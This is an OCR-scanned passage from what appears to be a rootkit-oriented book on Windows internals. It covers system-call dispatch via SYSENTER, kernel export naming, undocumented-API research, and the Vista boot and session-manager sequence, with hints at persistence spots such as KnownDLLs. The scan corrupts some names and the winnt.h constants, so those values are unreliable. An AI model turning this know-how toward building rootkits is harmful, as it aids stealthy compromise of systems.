

Hence, the WriteFile () code in kerne132.dll ends up calling a function that has been exported by ntdll.dll. Now we're getting somewhere.



As you can see, this isn't really the implementation of the ZwWriteFile() native API call. Instead, it's just a stub routine residing in ntdll. dll that ends up calling the KiFastSystemCall function. The KiFastSystemCall function executes the SYSENTER instruction. Notice how the system service number for the ZwWriteFile() native call (i.e., 0x163) is loaded into the EAX register in the stub code, well in advance of the SYSENTER instruction.

```
0:000> dps 7ffe0300
7ffe0300 77da0f30 ntdll!KiFastSystemCall
7ffe0304 77daaf34 ntdll!KiFast5ystemCallRet 
7ffe0308 aaaaaaaa 
0:000> uf ntdll!KiFastSystemCall
ntdll!KiFast5ystemCall: 
77da0f30 8bd4 mov edx,esp
77da0f32 0f34
77da0f34 c3
                        sysenter 
                        ret
```
As discussed earlier, the SYSENTER instruction compels program control to jump to the KiFastCallEntry() routine in ntoskrnl. exe. This will lead to the invocation of the system service dispatcher (i.e., KiSystemService()), which will use the system service number fed to it (in this case  $\theta \times 163$ ) to call the native NtWriteFile() procedure. This whole programmatic song and dance is best summarized by Figure 3-7.



Figure 3-7

## **Other Kernel-Mode Routines**

In addition to the native API (which consists of 391 different system calls), the Windows executive exports hundreds of other routines. All told, the ntoskrn1. exe binary exports 1,959 functions. Many of these system-level calls can be grouped together under a particular Windows subsystem or within a related area of functionality (see Figure 3-8).





#### Figure 3-8

**Note:** Not all of the elements within ntoskrnl.exe in Figure 3-8 are full-blown executive subsystems. Some of the elements merely represent groups of related support functions. In some instances I've indicated this explicitly by qualifying certain executive elements in Figure 3-8 as "facilities." Likewise, official subsystems have been labeled as "managers." In addition, while I've tried to arrange some elements to indicate their functional role in the greater scheme of things, most of the executive components have been arranged alphabetically from left to right and top to bottom.

To make the association between these system-level routines and the role that they play more apparent, Microsoft has established a naming scheme for all system-level functions (not just routines exported by ntoskrnl. exe). Specifically, the following convention has been adopted for identifiers:

Prefix-Operation-Object

The first few characters of the name consist of a prefix that denotes to which subsystem or general domain of functionality that the routine belongs. In Figure 3-8, you'll see that I've included the function prefixes for the routines implemented by different system components. The last few characters usually (but not always) specify an object that is being manipulated. Sandwiched between the prefix and object name is a verb that indicates what action is being taken. For example, ntoskrnl. exe file exports a routine named MmPageEntireDriver() that's implemented within the memory manager and causes all of a driver's code and data to be made pageable.

Table 3-8 provides a partial list of function prefixes and their associated kernel-mode components.



#### Table 3-8



#### **Kernel-Mode API Documentation**

As mentioned earlier, the documentation for kernel-mode functions is lacking (for whatever reason, different people will feed you different stories)\_ Thus, when you come across a kernel-mode routine that you don't recognize, the following resources can be referenced to hunt for clues:

- Official documentation
- Unofficial (non-Microsoft) documentation
- Header files
- Debug symbols
- **Raw disassembly**

These sources are listed according to their degree of clarity. In the optimal scenario, the routine will be described in the Windows Driver Kit (WDK) documentation. Specifically, there are a number of kernel-mode functions documented in the WDK online help under the following path:

Windows Driver Kit | Kernel-Mode Driver Architecture | Reference | Driver Support Routines

There's also MSDN online at http://msdn.microsoft . com. You can visit their Support page and perform a general search as part of your campaign to ferret out information. This web site is hit or miss. You tend to either get good information immediately or nothing at all.

If you search Microsoft's official documentation and strike out, you can always try documentation that's been compiled by third-party sources. There are a number of books and articles that have appeared over the years that might be helpful. Table 3-9 offers a chronological list of noteworthy attempts to document the undocumented.

If formal documentation fails you, another avenue of approach is to troll through the header files that come with the Windows Driver Kit (e.g., ntddk. h, ntdef. h) and the Windows SDK (e.g., winternl. h). Occasionally you'll run into some embedded comments that shed a little light on what things represent.

Your final recourse, naturally, is to disassemble and examine debugger symbols. Disassembled code is the ultimate authority, there is no disputing it. Furthermore, I'd warrant that more than a handful of the discoveries about undocumented Windows features were originally gathered via this last option, so it pays to be familiar with a kernel debugger (see Chapter 4 for more on this). Just be warned that the engineers at Microsoft are well aware of this and sometimes attempt to protect more sensitive regions of code through obfuscation and misdirection.

| Title                                    | Author(s)                                         | Publisher                        |  |
|------------------------------------------|---------------------------------------------------|----------------------------------|--|
| <b>Undocumented Windows</b>              | Schulman, Maxey, and Pietrek                      | Addison-Wesley, August 1992      |  |
| "Inside the Native API"                  | <b>Mark Russinovich</b><br>Sysinternals.com, 1998 |                                  |  |
| <b>Undocumented Windows NT</b>           | Dabak, Phadke, and Borate                         | Hungry Minds, October 1999       |  |
| "Inside Windows NT System Data"          | Sven Schreiber                                    | Dr. Dobbs Journal, November 1999 |  |
| Windows NT/2000 Native API Reference     | <b>Gary Nebbet</b>                                | Sams, February 2000              |  |
| <b>Undocumented Windows 2000 Secrets</b> | Sven Schreiber                                    | Addison-Wesley, May 2001         |  |
| "Windows System Call Table"              | The Metasploit Project                            | http://www.metasploit.com        |  |

Table 3·9

Here's an example of what I'm talking about. If you look in the WDK online help for details on the OBJECT ATTRIBUTES structure, this is what you'll find:

The OBJECT ATTRIBUTES structure is an opaque structure that speci*fies the properties of an object handle. Use the InitializeObjectAttributes routine to set the members of this structure.* 

Okay, they told us that the structure was "opaque." In other words, they've admitted that they aren't going to give us any details outright. But, if you look in the ntdef. h header file, you'll hit pay dirt.

```
typedef struct _OBJECT_ATTRIBUTES 
{ 
   ULONG Length; 
   HANDLE RootDirectory; 
   PUNICDDE_STRING ObjectName; 
   ULONG Attributes; 
   PVOID SecurityDescriptor; // Points to type SECURITY_DESCRIPTOR
   PVOID SecurityQualityOfService; // Points to type SECURITY_QUALITY_OF_SERVICE
} OBJECT_ATTRIBUTES, *POBJECT_ATTRIBUTES;
```
This tells us quite a bit about the sort of information that we can extract. We can also get this same sort of information by cranking up a kernel debugger.



Thus, even when Microsoft refuses to spoon-feed us with information, there are ways to poke your head behind the curtain.

# **3.6 The Boot Process**

In very general terms, the Vista boot process begins with the boot manager being loaded into memory and executed. However, the exact nature of this sequence of events depends upon the type of firmware installed on the motherboard: Is it a tried-and-true PC *Basic Input/Output System* (BIOS) or is it one of those new-fangled *Extensible Firmware Interface* (EFI) jobs?

#### **Startup for BIOS Firmware**

If the firmware is BIOS compatible, the machine starts with a power-on self test (POST). The POST performs low-level hardware checks. For example, it determines how much on-board memory is available and then cycles through it. The POST also enumerates storage devices attached to the motherboard and determines their status.

Next, the BIOS searches its list of bootable devices for a boot sector. Typically, the order in which it does so can be configured so that certain bootable devices are always examined first. If the bootable device is a hard drive, this boot sector is a *master boot record* (MBR). The MBR is the first sector of the disk and is normally written there by the Windows setup program. It contains both instructions (i.e., boot code) and a partition table. The partition table consists of four entries, one for each of the hard drive's primary partitions.

A primary partition can be specially formatted to contain multiple distinct storage regions, in which case it is called an *extended partition,* but this is somewhat beside the point. The MBR boot code searches the for the *active partition* (i.e., the *boatable partition,* also known as the *system volume)* and then loads this partition's boot sector into memory (see Figure 3-9). The

Boot Code **Master Boot Record** Partition Table Entry 1 Boot Sector Partition Table Entry 2 Partition Table Entry 3 (Active) Primary Partition 1 Partition Table Entry 4 Boot Sector Primary Partition 2 **Boot Sector**  Primary Partition 3 (Bootable Partition) **Boot Sector**  Primary Partition 4

active partition's boot sector, known as the *volume boot record* (yBR), is the first sector of the partition and it also contains a modest snippet of boot code.

Figure 3·9

**Note:** If the first bootable device encountered by the BIOS is not a hard disk (e.g., perhaps it's a bootable DVD or a floppy diskette) the BIOS will load that device's VBR into memory. Thus, regardless of what happens, one way or another a VBR ends up being executed.

The boot code in the VBR can read the partition's file system just well enough to locate a 16-bit boot manager program whose path is %SystemDrive%\bootmgr. This 16-bit code has been grafted onto the front of a 32-bit boot manager such that the bootmgr binary is actually two executables that have been concatenated. If the version of Windows installed is 64-bit, the bootmgr will contain 64-bit machine instructions. The 16-bit



stub executes in real mode, just like the code in the MBR and the VBR. It sets up the necessary data structures, switches the machine into protected mode, and then loads the protected mode version of the boot manager into memory.

#### **Startup for EFI Firmware**

If the firmware conforms to the EFI specification, things happen a little differently once the POST is complete. In a machine with EFI firmware, there is no need to rely on code embedded in an MBR or VBR. This is because boot code has been stashed in the firmware. This firmware can be configured using a standard set of EFI variables. One of these variables contains the path to the EFI executable program Vista will use to continue the startup process. During the install process, the Vista setup program adds a single boot option entry to the appropriate EFI configuration variable that specifies the following EFI executable program:

%SystemDrive%\EFI\Microsoft\Boot\Bootmgfw.efi

The EFI firmware switches the machine to protected mode, utilizing a flat memory model with paging disabled. This allows the 32-bit (or 64-bit) bootmgr. efi program to be executed without falling back on a 16-bit stub application.

#### **The Windows Boot Manager**

Both BIOS and EFI machines eventually load a boot manager into memory and execute it. The boot manager uses configuration data stored in a registry hive file to start the system. This hive file is named BCD (as in *boot configuration data*) and it is located in one of two places:

- %SystemDrive%\Boot\ (for BIOS machines)
- %SystemDrive%\EFI\Microsoft\Boot\ (for EFI machines)

You can examine the BCD file in its "naked" registry format with regedit. exe. In Vista, the BCD hive is mounted under HKLM\BCD00000000. For a friendlier user interface, however, the tool of choice for manipulating BCD is bcdedit.exe. A BCD store will almost always have at least two elements:

- A single Windows boot manager object
- **One or more Windows boot loader objects**

The boot manager object (known as registry subkey {9dea862c-5cdd-4e70accl-f32b344d4795}, or its bcdedit. exe alias {bootmgr}) controls how the character-based boot manager screen is set up as a whole (e.g., the number of entries in the operating system menu, the entries for the boot tool menu, the default timeout, etc.).

The boot loader objects (which are stored in the BCD hive under random GUIDs) represent different configurations of the operating system (i.e., one might be used for debugging, and another configuration might be used for normal operation, etc.). The boot manager can understand Windows file systems well enough to open and digest the BCD store. If the configuration store only contains a single boot loader object, the boot manager will not display its character-based Ul.

You can view BCD objects with the /enum command:



## **The Windows Boot Loader**

If Vista is chosen as the operating system, the boot manager will load and execute the Windows boot loader (winload. exe), whose location is specified by the corresponding boot loader object. By default, it's installed in the

%SystemRoot%\System32 directory. The winload. exe program is the successor to the NTLDR program, which was used to load the operating system in older versions of Windows.

The winload, exe program begins by loading the SYSTEM registry hive. This binary file that stores this hive is named SYSTEM and is located in the %SystemRoot%\System32\config directory. The SYSTEM registry hive is mounted in the registry under HKLM\SYSTEM.

Next, winload . exe performs a test to verify the integrity of its own image. It does this by loading the digital signature catalog file (nt5. cat), which is located in:

%SystemRoot%\System32\CatRoot\{F750E6C3-38EE-llDl-85E5-00C04FC295EE}\

Win load . exe compares the signature of its in-memory image against that in nt5. cat. If the signatures don't match, winload. exe will come to a screeching halt. An exception to this rule exists if the machine is connected to a kernel-mode debugger (though Windows will still issue a stern warning to the debugger's console).

After verifying its own image, winload . exe will load ntoskrnl. exe and hal.dll into memory. If kernel debugging has been enabled, winload. exe will also load the kernel-mode driver that corresponds to the debugger's configured mode of communication:

- kdcom. dll for communication via null modem cable
- $\blacksquare$  kd1394.dll for communication via IEEE1394 ("FireWire") cable
- kdusb. dll for communication via USB 2.0 debug cable

If the integrity checks do not fail, the DLLs imported by ntoskrnl. exe are loaded, have their digital signatures verified against those in nt5. cat (if integrity checking has been enabled), and are then initialized. These DLLs are loaded in the following order:

**p**shed.dll

- **bootvid.dll**
- $\blacksquare$  clfs.sys
- $\blacksquare$  ci.dll

Once these DLLs have been loaded, win load . exe scans through all of the subkeys in the registry located under the following key (see Figure 3-10):

HKLM\SYSTEM\CurrentControlSet\Services

ridations





The many subkeys of this key (ac97intc, ACPI, adp94xx, etc.) specify both services and device drivers. Winload . exe looks for device drivers that belong in the boot class category. Specifically, these will be registry keys that include a REG DWORD value named Start that is equal to 0x00000000. According to the macros defined in the winnt. h header file, this indicates a SERVICE\_ BOOT START driver. For example, in Figure 3-10, we have the Advanced Configuration and Power Interface (ACPI) driver in focus. By looking at the list of values in the right-hand pane, we can see that this is a "boot class" driver because the Start value is zero.

If integrity checks have been enabled, win load . exe will require the digital signatures of these drivers to be verified against those in ntS. cat as the drivers are loaded. If an integrity check fails, win load . exe will halt unless kernel-mode debugging has been enabled (at which point it will issue a warning that will appear on the debugger's console).

However, there is an exception to this exception. If integrity checks have been enabled, and even if kernel-mode debugging has been enabled, win load, exe will still halt if one of the following binaries (listed in alphabetical order) fails its integrity check:



- $\blacksquare$  ci.dll
- **d** clfs.sys
- **b** hal.dll



- kdcom.dll/kd1394.sys/kdusb.dll
- ntoskrnl.exe
- pshed.dll
- winload.exe
- $\blacksquare$  ksecdd.sys<br> $\blacksquare$  spldr.sys
- spldr.sys
- tpm.sys

#### **Aside**

If you'd like to see the "what," "when," and "where" of module loading during system startup, the best source of information is a boot log. The following BCDEdit command will configure Windows to create a log file named Ntbtlog. txt in the %SystemRoot% directory:

Bcdedit.exe /set BOOTLOG TRUE

The log file that gets generated will provide a chronological list of modules that are loaded during the boot process and where they are located in the Windows directory structure. Naturally, it will be easy to identify boot class drivers because they will appear earlier in the list.

```
Loaded driver \SystemRoot\system32\ntoskrnl.exe 
Loaded driver \SystemRoot\system32\hal.dll 
Loaded driver \SystemRoot\system32\kdcom.dll 
Loaded driver \SystemRoot\system32\PSHED.dll 
Loaded driver \SystemRoot\system32\BOOTVID.dll 
Loaded driver \SystemRoot\system32\CLFS.SYS
```
The last few steps that winload. exe performs is to enable protected-mode paging (note, I said "enable" paging, not build the page tables), save the boot log, and transfer control to ntoskrnl. exe.

#### **Initializing the Executive**

Once program control is passed to ntoskrnl. exe, via its exported KiSystemStartup() function, the executive subsystems that reside within the address space of the ntoskrnl. exe executable are initialized and the data structures they use are constructed. For example, the memory manager

builds the page tables and other internal data structures needed to support a two-ring memory model. The HAL configures the interrupt controller, populates the IVT, and enables interrupts. The SSDT is built and the ntd11.d11 module is loaded into memory. Yada, yada, yada....

In fact, there's so much that happens (enough to fill a couple of chapters) that, rather than try to cover everything in depth, I'm going to focus on a couple of steps that might be of interest to someone building a rootkit.

One of the more notable chores that the executive performs during this phase of system startup is to scan the registry for *system class* drivers and services. As mentioned before, these sorts of items are listed in subkeys under the HKLM\SYSTEM\CurrentControlSet\Services key. To this end, there are two REG\_DWORD values in these subkeys that are particularly important:

Start, which dictates when the driver/service is loaded

Type, which indicates if the subkey represents a driver or a service.

The integer literals that the Start and Type values can assume are derived from macro definitions in the winnt . h header file. Hence, the executive searches through the Services key for subkeys where the Start value is equal to 0x00000001.

If driver-signing integrity checks have been enabled, the executive will use code integrity routines in the ci. dlllibrary to vet the digital signature of each system class driver (many of these same cryptographic routines have been statically linked into win load . exe so that it can verify signatures without a DLL). If the driver fails the signature test it is not allowed to load. I'll discuss driver signing and code integrity facilities in more detail later on.

```
II Excerpt from winnt .h 
II 
II Service Types (Bit Mask) 
II 
#define SERVICE_KERNEL_DRIVER 
#define SERVICE_FIlE_SYSTEM_DRIVER 
#define SERVICE_ADAPTER 
#define SERVICE_RECOGNIZER_DRIVER 
#define SERVICE_WIN3Z_OWN_PROCESS 
#define SERVICE_WIN3Z_SHARE_PROCESS 
#define SERVICE_INTERACTIVE_PROCESS 
II 
// Start Type
II 
#define SERVICE_BOOT_START 
#define SERVICE_SYSTEM_START 
                                        8xeeeeeeel IIKernel-mode driver 
                                        0x00000002 //File system driver service
                                        8xeeeeeee4 Ilreserved 
                                        0x00000008 //reserved
                                        0x00000010 //has its own process space
                                        0x00000020 //shares a process space
                                        0x00000100 //can interact with desktop
                                        8xeeeeeeee I/"boot class" driver 
                                        0x00000001 //"system class" driver/service
```

```
#define SERVICE_AUTD_START 
#define SERVICE DEMAND START
#define SERVICE_DISABLED
```

```
exeeeeeee2 / /started by SCM 
0x00000003 //must be started manually
exeeeeee4 //service can't be started
```
#### **The Session Manager**

One of the final things that the executive does, as a part of its startup initialization, is to initiate the Session Manager (%SystemRoot%\System32\ smss. exe). One of the first things that the Session Manager does is to execute the program specified by the BootExecute value under the following registry key:

```
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\
```
By default, the BootExecute value specifies the autochk. exe program.

In addition to other minor tasks, like setting up the system environmental variables, the Session Manager performs essential tasks, like starting the Windows subsystem. This implies that the smss. exe is a native application (i.e., it relies exclusively on the native API) because it executes before the subsystem that supports the Windows API is loaded. You can verify this by viewing the imports of smss . exe with the dumpbin. exe utility.

Recall that the Windows subsystem has two parts: a kernel-mode driver named win32k. sys and a user-mode component named csrss. exe. Smss. exe initiates the loading of the Windows subsystem by looking for a value named KMode in the registry under the key:

HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\SubSystems\

The KMode value could be any kernel-mode driver, but most of the time this value is set to \SystemRoot\System32\win32k. sys. When smss. exe loads and initiates execution of the win32k. sys driver, it allows Windows to switch from VGA mode that the boot video driver supports to the default graphic mode supported by win32k. sys.

After loading the win32k. sys driver, smss. exe pre-loads "known" DLLs. These DLLs are listed under the following registry key:

HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs\

These DLLs are loaded under the auspices of the local SYSTEM account. Hence, system administrators would be well advised to be careful what ends up under this registry key (... ahem).

Now, the Session Manager wouldn't be living up to its namesake if it didn't manage sessions. Hence, during startup, smss. exe creates two sessions (0 and 1, respectively). Smss . exe does this by creating two new instances of itself that run in parallel, one for session 0 and one for session 1.

- Session 0 hosts the init process
- Session 1 hosts the logon process

To this end, the new instances of smss. exe must have Windows subsystems in place to support their sessions. Having already loaded the kernel mode portion of the subsystem (win32k. sys), smss. exe looks for the location of the subsystem's user mode portion under the following registry key:

#### HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\SubSystems\

Specifically, smss . exe looks for a value named Required, which typically points to two other values under the same key named Debug and Windows. Normally, the Debug value is empty and the Windows value identifies the csrss. exe executable. Once smss. exe loads and initiates csrss. exe, it enables the sessions to support user-mode applications that make calls to the Windows API.

Next, the session 0 version of smss. exe launches the wininit. exe process and the session 1 version of smss. exe launches the winlogon. exe process. Having done this, the initial instance of smss . exe waits in a loop and listens

for LPC requests to spawn additional subsystems, create new sessions, or to shut down the system.

One way to view the results of this whole process is with SysInternal's Process Explorer tool, as seen in Figure 3-11. I've included the Session ID column to help make things clearer. Notice how both wininit.exe and winlogon. exe reside directly under the user-mode subsystem component, csrss.exe.

| <b>H</b> 2 F 5 B 3 6 X A ©<br>PID<br>O<br>n/a<br>n/a<br>A<br>356<br>420<br>464<br>504<br>520 | <b>Session</b><br>0<br>0<br>a<br>ű<br>Ō<br>n<br>Ō                                         | CPU<br>98 49<br>0.76 |
|----------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------|
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              | $\theta$                                                                                  |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           |                      |
|                                                                                              |                                                                                           | 0.76                 |
